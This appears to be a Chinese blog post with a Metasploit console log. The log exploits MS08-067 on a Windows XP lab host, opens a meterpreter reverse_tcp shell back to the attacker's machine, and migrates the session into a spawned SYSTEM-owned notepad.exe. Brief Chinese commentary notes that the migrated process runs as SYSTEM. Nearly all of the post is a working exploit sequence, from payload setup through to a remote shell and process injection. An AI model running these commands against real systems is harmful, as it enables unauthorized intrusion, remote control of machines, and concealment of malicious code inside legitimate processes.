msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.142
RHOST => 192.168.1.142
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 192.168.1.11
LHOST => 192.168.1.11
msf exploit(ms08_067_netapi) > set TARGET 41
TARGET => 41
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.11:4444
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.1.142
[*] Meterpreter session 2 opened (192.168.1.11:4444 -> 192.168.1.142:1083) at 2013-04-27 13:15:56 -0400
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process] 4294967295
4 0 System x86 0 NT AUTHORITY\SYSTEM
264 704 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
436 704 VMwareService.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMwareService.exe
564 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
636 564 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
660 564 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
704 660 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
716 660 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
880 704 vmacthlp.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe
924 704 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
1004 704 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
1124 704 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1212 704 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
1292 1536 conime.exe x86 0 ROOT-9743DD32E3\Administrator C:\WINDOWS\system32\conime.exe
1340 704 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe
1488 704 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1596 1536 explorer.exe x86 0 ROOT-9743DD32E3\Administrator C:\WINDOWS\Explorer.EXE
1672 704 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe
1700 1596 VMwareTray.exe x86 0 ROOT-9743DD32E3\Administrator C:\Program Files\VMware\VMware Tools\VMwareTray.exe
1708 1596 VMwareUser.exe x86 0 ROOT-9743DD32E3\Administrator C:\Program Files\VMware\VMware Tools\VMwareUser.exe
1772 1596 ctfmon.exe x86 0 ROOT-9743DD32E3\Administrator C:\WINDOWS\system32\ctfmon.exe
2024 1124 wscntfy.exe x86 0 ROOT-9743DD32E3\Administrator C:\WINDOWS\system32\wscntfy.exe
meterpreter > run post/windows/manage/migrate
[*] Running module against ROOT-9743DD32E3
[*] Current server process: svchost.exe (1124)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1612
[+] Successfully migrated to process 1612
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process] 4294967295
4 0 System x86 0 NT AUTHORITY\SYSTEM
264 704 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
436 704 VMwareService.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMwareService.exe
564 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
636 564 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
660 564 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
704 660 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
716 660 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
880 704 vmacthlp.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe
924 704 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
1004 704 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
1124 704 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1212 704 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
1292 1536 conime.exe x86 0 ROOT-9743DD32E3\Administrator C:\WINDOWS\system32\conime.exe
1340 704 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe
1488 704 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1596 1536 explorer.exe x86 0 ROOT-9743DD32E3\Administrator C:\WINDOWS\Explorer.EXE
1612 1124 notepad.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\notepad.exe
1672 704 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe
1700 1596 VMwareTray.exe x86 0 ROOT-9743DD32E3\Administrator C:\Program Files\VMware\VMware Tools\VMwareTray.exe
1708 1596 VMwareUser.exe x86 0 ROOT-9743DD32E3\Administrator C:\Program Files\VMware\VMware Tools\VMwareUser.exe
1772 1596 ctfmon.exe x86 0 ROOT-9743DD32E3\Administrator C:\WINDOWS\system32\ctfmon.exe
2024 1124 wscntfy.exe x86 0 ROOT-9743DD32E3\Administrator C:\WINDOWS\system32\wscntfy.exe
meterpreter >

迁移进程前,还没有notepad.exe这个进程,迁移后就有了。但是,XP上,只有通过任务管理器才能看到。

而通过管理员打开记事本,是这样的:
就是用户名不一样:SYSTEM和Administrator。
























 139
139

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








